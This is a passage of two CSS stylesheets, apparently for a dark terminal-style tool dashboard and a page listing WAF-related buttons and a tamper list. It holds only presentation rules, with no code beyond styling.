    padding: 0.5rem 1rem;
    border: 1px solid var(--border);
    transition: all var(--transition-speed);
}
.input-group:hover, .input-group:focus-within {
    border-color: var(--primary);
    box-shadow: 0 0 10px rgba(0, 220, 130, 0.3);
}

.input-prompt { color: var(--primary); font-size: 1.5rem; margin-right: 1rem; font-family: var(--font-mono); }

.input-group input {
    background: none;
    border: none;
    color: var(--light);
    width: 100%;
    padding: 0.5rem;
    outline: none;
    font-family: var(--font-mono);
    font-size: 1.2rem;
}
.input-group input::placeholder { color: rgba(158, 255, 181, 0.5); }

.tool-category h2 {
    font-family: var(--font-primary);
    font-size: 2.2rem;
    margin-top: 2rem;
    margin-bottom: 1.5rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid var(--border);
    color: var(--secondary);
    display: flex;
    align-items: center;
    gap: 1rem;
    text-shadow: 0 0 5px var(--secondary);
}

.tool-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1rem;
}

.tool-button {
    color: var(--light);
    background: transparent;
    border: 1px solid var(--border);
    padding: 0.75rem 1rem;
    border-radius: 6px;
    transition: all var(--transition-speed);
    width: 100%;
    text-align: left;
    font-family: var(--font-mono);
    font-size: 0.95rem;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.tool-button:hover {
    background: rgba(0, 220, 130, 0.1);
    color: var(--primary);
    border-color: var(--primary);
    transform: translateY(-3px) translateX(3px);
    box-shadow: 0 0 10px rgba(0, 220, 130, 0.2);
}

footer {
    text-align: center;
    margin-top: 3rem;
    padding-top: 1.5rem;
    border-top: 1px dashed var(--primary);
    color: var(--light);
    opacity: 0.7;
    font-style: italic;
}
</file>
<file: styles1.css>
body {
  margin: 0;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: #0f0f0f;
  color: #e0e0e0;
}

header {
  background: #1f1f1f;
  padding: 1em;
  text-align: center;
}

header h1 {
  margin: 0;
  font-size: 2rem;
  color: #ff5555;
}

main {
  padding: 1.5em;
}

.waf-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 2em;
  justify-content: center;
}

.waf-buttons button {
  background: #222;
  color: #fff;
  border: 1px solid #444;
  padding: 0.6em 1em;
  cursor: pointer;
  border-radius: 6px;
  transition: 0.2s;
}

.waf-buttons button:hover {
  background: #ff5555;
}

.output {
  background: #1a1a1a;
  padding: 1em;
  border-radius: 8px;
}

.output h2 {
  margin-top: 0;
  color: #ff5555;
}

#tamper-list {
  list-style: none;
  padding: 0;
}

#tamper-list li {
  padding: 0.3em 0;
  border-bottom: 1px solid #333;
}

footer {
  margin-top: 3em;
  text-align: center;
  color: #666;
}
</file>
